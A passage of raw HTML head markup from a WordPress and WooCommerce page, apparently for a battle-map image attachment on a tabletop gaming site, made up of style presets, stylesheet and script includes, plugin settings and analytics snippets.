50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://2minutetabletop.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-lib-css' href='https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/photoswipe.css?ver=4.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/default-skin/default-skin.css?ver=4.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-font-awesome-css' href='https://2minutetabletop.com/wp-content/plugins/to-top/public/css/font-awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://2minutetabletop.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/style.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */

					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://2minutetabletop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/photoswipe.min.js?ver=4.1.1.1" id="photoswipe-lib-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/2minutetabletop.com\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":679936,"post_author":"1"},"query_vars":{"attachment_id":"679936"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"4e232e820e","allow_video_src":"1","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"690fea8257","ip":"3.139.233.201","current_user":[],"post_id":"679936","post_title":"Docks of the Dead \u2013 32\u00d746 \u2013 Misty \u2013 Night","post_type":"attachment","post_url":"https:\/\/2minutetabletop.com\/?attachment_id=679936","is_lp":"","woo_rest_routes":{"shop":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.8.2" id="tve_frontend-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"300","icon_opacity":"33","style":"font-awesome-icon","icon_type":"dashicons-arrow-up-alt","icon_color":"#23282d","icon_bg_color":"#ffffff","icon_size":"40","border_radius":"20","image":"https:\/\/2minutetabletop.com\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"30","margin_y":"30","show_on_admin":"0","enable_autohide":"","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/jquery-plugin.min.js?ver=6.4.4" id="parent_plugin-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202601.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/2minutetabletop.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"872121","template_url":"?tve=true&action=architect&from_tar=679936","pagination_url":{"template":"https:\/\/2minutetabletop.com\/page\/[thrive_page_number]\/?attachment_id=679936","base":"https:\/\/2minutetabletop.com\/?attachment_id=679936"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=10.8.2" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://2minutetabletop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2minutetabletop.com/wp-json/wp/v2/media/679936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2minutetabletop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://2minutetabletop.com/?p=679936' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2minutetabletop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2minutetabletop.com%2F%3Fattachment_id%3D679936" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2minutetabletop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2minutetabletop.com%2F%3Fattachment_id%3D679936&#038;format=xml" />
<style type="text/css">:not(#tve) .ttfm1{font-family: 'Averia Serif Libre' !important;font-weight: 400 !important;}.ttfm1 input, .ttfm1 select, .ttfm1 textarea, .ttfm1 button {font-family: 'Averia Serif Libre' !important;font-weight: 400 !important;}:not(#tve) .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong{font-weight: 700 !important;}.ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong input, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong select, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong textarea, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong button {font-weight: 700 !important;}:not(#tve) .ttfm2{font-family: 'Roboto' !important;font-weight: 400 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Roboto' !important;font-weight: 400 !important;}:not(#tve) .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong{font-weight: 500 !important;}.ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong input, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong select, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong textarea, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong button {font-weight: 500 !important;}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(35, 40, 45);--tcb-color-0-h:210;--tcb-color-0-s:12%;--tcb-color-0-l:15%;--tcb-color-0-a:1;--tcb-color-1:rgb(80, 86, 91);--tcb-color-1-h:207;--tcb-color-1-s:6%;--tcb-color-1-l:33%;--tcb-color-1-a:1;--tcb-color-2:rgb(241, 241, 241);--tcb-color-2-h:0;--tcb-color-2-s:0%;--tcb-color-2-l:94%;--tcb-color-2-a:1;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(234, 234, 234);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:91%;--tcb-color-4-a:1;--tcb-color-5:rgb(244, 244, 244);--tcb-color-5-h:0;--tcb-color-5-s:0%;--tcb-color-5-l:95%;--tcb-color-5-a:1;--tcb-color-6:rgb(241, 241, 241);--tcb-color-6-h:0;--tcb-color-6-s:0%;--tcb-color-6-l:94%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2019/04/Display-Picture.jpg?fit=254%2C254&ssl=1);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:79%;--tcb-skin-color-1-l:54%;--tcb-skin-color-1-a:0.5;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:79%;--tcb-skin-color-8-l:54%;--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), 100%, 81%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:100%;--tcb-skin-color-10-l:81%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 36%, 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:79%;--tcb-skin-color-13-l:36%;--tcb-skin-color-13-a:0.5;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-2:rgb(241, 241, 241);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:94%;--tcb-skin-color-2-a:1;--tcb-skin-color-4:rgb(35, 40, 45);--tcb-skin-color-4-h:210;--tcb-skin-color-4-s:12%;--tcb-skin-color-4-l:15%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(0, 0, 0);--tcb-skin-color-5-h:0;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:0%;--tcb-skin-color-5-a:1;--tcb-skin-color-14:rgb(221, 221, 221);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:86%;--tcb-skin-color-14-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-main-master-h:1.35;--tcb-main-master-s:91.7019%;--tcb-main-master-l:62.1599%;--tcb-main-master-a:1;--tcb-theme-main-master-h:1.35;--tcb-theme-main-master-s:91.7019%;--tcb-theme-main-master-l:62.1599%;--tcb-theme-main-master-a:1;}</style>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Ross McConnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6BPLT8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script
  type="text/javascript"
  src="https://app.termly.io/embed.min.js"
  data-auto-block="off"
  data-website-uuid="98004a40-a16c-4d37-83b6-d791c5c80497"
  ></script><style id="thrive-theme-layout-css" type="text/css">@media (min-width: 300px){.thrive-layout-872089 .main-container{--separator-size:40px}}@media (max-width: 1023px){.thrive-layout-872089 .main-container{flex-wrap:wrap}.thrive-layout-872089 .main-container div.main-columns-separator{width:100%}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
